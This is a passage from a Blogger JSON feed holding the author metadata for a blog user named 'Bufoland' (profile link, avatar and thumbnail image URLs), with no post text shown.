experiencia"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU0XloZHUR3hdZRKbrwhGsdw8fbMBnOU1m1ypRZrIfK7KY3TFIeOr6OU3V7CHro1mKnHSGryI4RdZRua_BJ93BBsPnQmwwXfLvRqa2rUtQTI6M_UTUSWlo363EjQjkxwpqq6seEMPX4PqSUgnFRqX8OouyJy6xZQv5mnDawI11gZU3Y9xzJpeK\/s72-c\/IMG_1908.JPG","height":"72","width":"72"}}]}});